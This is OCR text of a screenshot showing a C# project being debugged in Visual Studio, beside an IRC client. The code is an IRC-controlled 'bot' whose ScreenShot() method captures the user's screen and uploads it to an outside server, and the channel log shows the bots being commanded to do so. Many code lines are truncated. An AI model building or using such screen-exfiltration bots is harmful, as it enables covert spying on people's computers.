 tom (Running) - Microsoft Visual Studio (Administrator)
4
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Jared Everett JE
Debug Any CPU Continue Application Insights
Process: [4500] tom.vshost.exe Lifecycle Events Thread: [6108] Worker Thread Stack Frame:
BotActions.cs IRC.cs Form1.cs Form1.cs [Design] Program.cs
C# tom tom.BotActions ScreenShot()
// Take the screenshot from the upper left corner to the right bottom corner.
gfxScreenshot.CopyFromScreen(Screen.PrimaryScreen.Bounds.X,
Screen.PrimaryScreen.Bounds.Y,
0,
0,
Screen.PrimaryScreen.Bounds.Size,
CopyPixelOperation.SourceCopy);
// Save the screenshot to the specified path that the user has ch
bmpScreenshot.Save("test.jpg", ImageFormat.Jpeg);
// *** Send to server
// Load a image
System.Drawing.Image myImage = GetImage(System.IO.Path.GetDirecto
// Convert to base64 encoded string
string base64Image = ImageToBase64(myImage, System.Drawing.Imagin
// Post image to upload handler
using (WebClient client = new WebClient())
{
byte[] response = client.UploadValues("http://jaredeverett.ca
{
{ "myImageData", base64Image }
});
irc.SendMessage("Server Said: " + System.Text.Encoding.Defaul
}
}
static System.Drawing.Image GetImage(string filePath)
{
WebClient l_WebClient = new WebClient();
byte[] l_imageBytes = l_WebClient.DownloadData(filePath);
MemoryStream l_stream = new MemoryStream(l_imageBytes);
return Image.FromStream(l_stream);
99 %
XChat: s0739107_ @ BC / #bots (+nt)
XChat View Server Settings Window Help
graveyard
#bots
1 ops, 3 total
Jared
s0739107_
tom_v1_9015
* Now talking on #bots
* tom_v1_643 (~tom_v1_64@140.184.106.22) has joined #bots
s0739107_ tom_v1_643 screen
* tom_v1_643 has quit (Remote host closed the connection)
* tom_v1_9971 (~tom_v1_99@140.184.106.22) has joined #bots
s0739107_ tom_v1_9971 screen
* tom_v1_9971 has quit (Read error: Connection reset by peer)
* tom_v1_7031 (~tom_v1_70@140.184.106.22) has joined #bots
s0739107_ all v1 screen
* tom_v1_7031 has quit (Remote host closed the connection)
* tom_v1_3053 (~tom_v1_30@140.184.106.22) has joined #bots
s0739107_ all v1 screen
* tom_v1_3053 has quit (Remote host closed the connection)
* tom_v1_7369 (~tom_v1_73@140.184.106.22) has joined #bots
s0739107_ all v1 screen
* tom_v1_7369 has quit (Remote host closed the connection)
* tom_v1_4742 (~tom_v1_47@140.184.106.22) has joined #bots
s0739107_ all v1 screen
* tom_v1_4742 has quit (Remote host closed the connection)
* tom_v1_9934 (~tom_v1_99@140.184.106.22) has joined #bots
s0739107_ all v1 screen
tom_v1_9934 Server Said: success
s0739107_ all v1 screen
* tom_v1_9934 has quit (Excess Flood)
* tom_v1_5962 (~tom_v1_59@140.184.106.22) has joined #bots
s0739107_ all v1 screen
tom_v1_5962 Server Said: Image successfully uploaded.
* tom_v1_5962 has quit (Read error: Connection reset by peer)
* tom_v1_9015 (~tom_v1_90@140.184.106.22) has joined #bots
s0739107_ all v1 screen
s0739107_
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 3 seconds
2.5s 5s 7.5s 1
s
s Memory (MB) GC Snapshot Private Bytes
20
0
% of all processors)
100
0
Memory Usage CPU Usage
Search Events
ent Time Duration Thread
Solution Explorer
Team Explorer
Autos
Name Value Type
Autos Locals Watch 1
Output
Show output from: Debug
'tom.vshost.exe' (CLR v4.0.30319: tom.vshost.exe): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MSIL\System.Xml\v4.0_4.0.0.0__b77
The thread 0x1cf0 has exited with code 0 (0x0).
The thread 0x19e0 has exited with code 0 (0x0).
'tom.vshost.exe' (CLR v4.0.30319: tom.vshost.exe): Loaded 'C:\Users\s0739107\Documents\Repos\C-Sharp\tom\tom\bin\Debug\tom.exe'. S
'tom.vshost.exe' (CLR v4.0.30319: tom.vshost.exe): Loaded 'C:\Users\s0739107\Documents\Repos\C-Sharp\tom\tom\bin\Debug\ChatSharp.d
'tom.vshost.exe' (CLR v4.0.30319: tom.vshost.exe): Loaded 'C:\Windows\Microsoft.Net\assembly\GAC_MSIL\System.Configuration\v4.0_4.
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Error List
Ready
C-Sharp master
8:33 PM
03/03/2016